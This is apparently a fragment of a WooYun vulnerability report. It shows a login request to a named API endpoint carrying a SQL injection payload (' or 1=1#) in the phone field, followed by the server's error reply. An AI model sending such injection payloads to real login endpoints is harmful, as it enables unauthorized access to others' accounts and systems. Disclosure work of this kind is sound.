 Load URL
http://api.iqegg.com/interface.php?m=user&a=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
password=12345678&phone=13216764795' or 1=1#
Array ( [result] => 10032 [message] => 用户名或密码错误 [content] => 0 )
www.wooyun.org